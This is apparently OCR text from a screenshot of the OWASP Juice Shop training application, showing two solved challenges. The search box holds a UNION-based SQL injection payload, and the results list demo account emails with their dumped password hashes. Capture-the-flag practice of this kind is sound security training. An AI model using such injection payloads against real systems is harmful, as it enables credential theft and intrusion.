 OWASP Juice Shop v2.14.0
Login
English
ECT NULL,email,password
Search
Contact Us
About Us
me on GitHub
You successfully solved a challenge: Provoke an error that is not very gracefully handled.
×
You successfully solved a challenge: Retrieve a list of all user credentials via SQL Injection
×
Search Results
SearchyMcSearchSearch')) UNION ALL SELECT NULL,email,password,NULL,NULL,NULL,NULL,'qzzjq'||'QHWDqQappkdzrcmfZ
Product Description Price
admin@juice-sh.op 0192023a7bbd73250516f069df18b500
jim@juice-sh.op e541ca7ecf72b8d1286474fc613e5e45
bender@juice-sh.op fa3360bfd5e190cb65a113c198dfa164